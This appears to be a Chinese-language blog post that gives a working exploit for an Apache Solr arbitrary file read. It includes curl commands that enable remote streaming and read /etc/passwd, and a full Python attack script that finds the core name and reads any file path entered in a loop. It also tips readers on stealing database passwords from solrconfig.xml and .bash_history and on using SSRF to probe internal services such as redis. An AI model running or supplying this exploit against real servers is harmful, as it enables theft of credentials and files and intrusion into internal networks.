下载Solr
cd solr-8.8.1/bin
./solr start -p 8989
然后add core
cd /solr-8.8.1/server/solr/
mkdir newcore
复制 /solr-8.8.1/server/solr/configsets/_default的conf文件夹进入刚才创建的newcore文件夹
网页上点击Add Core

获得core名字
http://127.0.0.1:8989/solr/admin/cores?action=STATUS
打开 remote streaming
curl -d '{ "set-property" : {"requestDispatcher.requestParsers.enableRemoteStreaming":true}}' http://127.0.0.1:8989/solr/newcore/config -H 'Content-type:application/json'
进行文件读取
curl "http://127.0.0.1:8989/solr/newcore/debug/dump?param=ContentStreams" -F "stream.url=file:////etc/passwd"

Exp : https://github.com/sv3nbeast/Solr-file_read

import requests
import sys,re,json
import threadpool
#from requests.packages.urllib3.exceptions import InsecureRequestWarning
requests.packages.urllib3.disable_warnings()
banner = '''
_____ _ _____ _
/ ____| | | | __ \ | |
| (___ ___ | |_ __ | |__) |___ __ _ __| |
\___ \ / _ \| | '__| | _ // _ \/ _` |/ _` |
____) | (_) | | | | | \ \ __/ (_| | (_| |
|_____/ \___/|_|_| |_| \_\___|\__,_|\__,_|
by 斯文
'''
def exp(url):
try:
dbName = getDb(url)
if dbName:
session = requests.Session()
rawBody = "{ \"set-property\" : {\"requestDispatcher.requestParsers.enableRemoteStreaming\":true}}"
headers = {"User-Agent":"hack by sskkaayy","Connection":"close","Content-type":"application/json","Accept":"*/*"}
response = session.post("{}/solr/{}/config".format(url,dbName), data=rawBody, headers=headers)
print(">Core: {}".format(dbName))
while True:
linux = File(url,dbName)
try:
print('>result:\n')
if 'Permission' in str(linux):
print('Permission denied\n')
continue
if 'No such file or directory' in str(linux):
print('No such file or directory\n')
continue
linux = json.loads(linux)
if linux['streams']:
print(linux['streams'][0]['stream'])
except:
r = re.compile('''<str name="stream">(.*?)</str>''')
Str = re.findall(r,str(linux))
res = Str[0].replace('\\n','\n')
print(res + '\n')
except Exception as e:
print(e)
# print("Not vul")
def File(url,dbName):
session = requests.Session()
paramsGet = {"param":"ContentStreams"}
path = input(">Path: ")
paramsPost = {"stream.url":"file:///{}".format(path)}
headers = {"User-Agent":"hack by sskkaayy","Connection":"close","Accept":"*/*"}
response = session.post("{}/solr/{}/debug/dump".format(url,dbName), data=paramsPost, params=paramsGet, headers=headers)
return response.content
def getDb(url):
try:
target = url + '/solr/admin/cores?action=STATUS'
response = requests.get(target,verify=False,timeout=20)
data = response.text
if '关于全网部署360私有云的通知' in data:
print('[- 蜜罐烦死啦!')
return False
try:
r = re.compile('''"status":{
"(.*?)":{''')
Str = re.findall(r,str(data))
dbName = Str[0]
except:
r = re.compile('''<str name="name">(.*?)</str>''')
Str = re.findall(r,str(data))
dbName = Str[0]
except Exception as e:
return False
return dbName
if __name__ == "__main__":
print(banner)
exp(sys.argv[1])
Tips
# Solr 文件读取深度利用
- 第一个
{ 面板的-Djetty.home 路径}/solr/core名/conf/solrconfig.xml
结果搜 "config" 获得文件名字
- 第二个
/home/用户名/.bash_history
- 第三个
/opt/solr/server/solr/configsets/_default/conf/solrconfig.xml
结果搜 "config" 获得数据库账号密码
- 第四个
直接读目录可以把目录下的文件都显示出来,类似命令ls
- 第五个
此处支持SSRF,可考虑如何构造继续探测内网,比如redis
PS:
老版本回显是xml格式,新版本是json格式,部分检测工具是没有覆盖全,我的工具没有这种问题
 支付宝
支付宝  微信
微信